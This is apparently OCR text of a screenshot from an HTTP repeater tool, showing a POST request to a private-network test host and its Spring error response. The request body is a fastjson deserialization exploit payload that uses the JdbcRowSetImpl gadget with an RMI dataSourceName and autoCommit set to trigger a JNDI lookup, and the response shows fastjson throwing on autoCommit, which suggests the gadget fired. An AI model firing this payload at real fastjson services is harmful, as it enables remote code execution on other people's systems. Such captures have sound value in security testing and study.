 Go
Cancel
<
>
Target: http://192.168.154.130:8090
Request
Raw Params Headers Hex U2C JQ
POST / HTTP/1.1
Host: 192.168.154.130:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: csrftoken=BfxQeQrwQoktWzt3CzopVxpQAt188mJ450UD4QSYt9Zoj480NhfF6oPGOGpUFFFA; PHPSESSID=06ih1att6g1rfqasrrf08udapk
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 227
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi://1 /wcv1mb",
"autoCommit": true
}
}
Response
Raw Headers Hex HTML Render
<html>
<body>
<h1>Whitelabel Error Page</h1>
<p>This application has no explicit mapping for /error, so you are seeing this as a fallback.</p>
<div id='created'>Sun Aug 29 05:51:05 UTC 2021</div>
<div>There was an unexpected error (type=Bad Request, status=400).</div>
<div>JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit</div>
</body>
</html>